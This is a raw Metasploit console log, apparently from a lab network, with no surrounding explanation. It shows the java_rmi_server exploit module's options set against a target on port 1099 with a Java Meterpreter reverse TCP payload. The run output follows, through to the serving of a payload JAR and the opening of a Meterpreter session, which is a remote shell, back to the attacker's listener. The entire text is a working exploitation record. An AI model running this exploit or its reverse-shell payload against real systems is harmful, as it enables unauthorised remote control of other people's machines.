 msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/knCzJK
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:37713) at 2024-12-20 09:36:10 +0100